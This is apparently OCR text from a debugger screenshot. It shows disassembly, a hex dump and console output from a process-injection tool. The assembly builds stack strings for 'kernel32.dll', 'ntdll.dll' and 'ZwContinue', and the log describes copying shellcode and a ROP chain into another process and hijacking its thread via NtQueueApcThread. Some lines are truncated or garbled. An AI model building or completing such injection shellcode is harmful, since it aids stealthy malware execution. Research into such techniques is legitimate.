 Log Notes Breakpoints Memory Map Call Stack SEH Scrip
76E014FD 12 6A 75 adc ch,byte ptr ds:[edx+75]
76E01500 8B C7 mov eax,edi
76E01502 66 05 C4 00 add ax,C4
76E01506 8B 20 mov esp,dword ptr ds:[eax]
76E01508 66 81 EC 24 10 sub sp,1024
76E0150D 90 nop
76E0150E 90 nop
76E0150F 90 nop
76E01510 55 push ebp
76E01511 8B EC mov ebp,esp
76E01513 83 EC 54 sub esp,54
76E01516 C7 45 FC F8 14 E0 76 mov dword ptr ss:[ebp-4],<kernelbase.&LoadLi
76E0151D C6 45 AC 6B mov byte ptr ss:[ebp-54],6B
76E01521 C6 45 AD 65 mov byte ptr ss:[ebp-53],65
76E01525 C6 45 AE 72 mov byte ptr ss:[ebp-52],72
76E01529 C6 45 AF 6E mov byte ptr ss:[ebp-51],6E
76E0152D C6 45 B0 65 mov byte ptr ss:[ebp-50],65
76E01531 C6 45 B1 6C mov byte ptr ss:[ebp-4F],6C
76E01535 C6 45 B2 33 mov byte ptr ss:[ebp-4E],33
76E01539 C6 45 B3 32 mov byte ptr ss:[ebp-4D],32
76E0153D C6 45 B4 2E mov byte ptr ss:[ebp-4C],2E
76E01541 C6 45 B5 64 mov byte ptr ss:[ebp-4B],64
76E01545 C6 45 B6 6C mov byte ptr ss:[ebp-4A],6C
76E01549 C6 45 B7 6C mov byte ptr ss:[ebp-49],6C
76E0154D C6 45 B8 00 mov byte ptr ss:[ebp-48],0
76E01551 C6 45 C8
76E01555 C6 45 C9
76E01559 C6 45 CA
76E0155D C6 45 CB
76E01561 C6 45 CC
76E01565 C6 45 CD
76E01569 C6 45 CE
76E0156D C6 45 CF
76E01571 C6 45 D0
ernelbase.dll:$41500 #0
Dump 2 Dump 3
NtQueueApcThread1_dump.bin
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000 8B C7 66 05 C4 00 8B 20 66 81 EC 24 10 90 90 90 ‹Çf.Ä.‹ f.ì$....
00000010 55 8B EC 83 EC 54 C7 45 FC F8 14 E0 76 C6 45 AC U‹ìƒìTÇEüø.àvÆE¬
00000020 6B C6 45 AD 65 C6 45 AE 72 C6 45 AF 6E C6 45 B0 kÆE.eÆE®rÆE¯nÆE°
00000030 65 C6 45 B1 6C C6 45 B2 33 C6 45 B3 32 C6 45 B4 eÆE±lÆE²3ÆE³2ÆE´
00000040 2E C6 45 B5 64 C6 45 B6 6C C6 45 B7 6C C6 45 B8 .ÆEµdÆE¶lÆE·lÆE¸
00000050 00 C6 45 C8 6E C6 45 C9 74 C6 45 CA 64 C6 45 CB .ÆEÈnÆEÉtÆEÊdÆEË
00000060 6C C6 45 CC 6C C6 45 CD 2E C6 45 CE 64 C6 45 CF lÆEÌlÆEÍ.ÆEÎdÆEÏ
00000070 6C C6 45 D0 6C C6 45 D1 00 C6 45 BC 5A C6 45 BD lÆEÐlÆEÑ.ÆE¼ZÆE½
00000080 77 C6 45 BE 43 C6 45 BF 6F C6 45 C0 6E C6 45 C1 wÆE¾CÆE¿oÆEÀnÆEÁ
00000090 74 C6 45 C2 69 C6 45 C3 6E C6 45 C4 75 C6 45 C5 tÆEÂiÆEÃnÆEÄuÆEÅ
000000A0 65 C6 45 C6 00 C6 45 E0 57 C6 45 E1 69 C6 45 E2 eÆEÆ.ÆEàWÆEáiÆEâ
000000B0 6E C6 45 E3 45 C6 45 E4 nÆEãEÆEä
C:\Windows\system32\cmd.exe
[*] New verification: Data chunk written successfully.
[*] Copying the shellcode to the target process's address space.
[*] New verification: Data chunk written successfully.
[*] Copying ROP chain to the target process's address space: 0x76E01400.
[*] New verification: Data chunk written successfully.
[*] Hijacking the remote thread to execute the shellcode (by executing the ROP chain).
[*] New verification: Data chunk written successfully.
NtQueueApcThread failed. ret: 0x3 (3)
[+] Process exited successfully!
[*] Analysis complete.
Offset: B2 Overwrite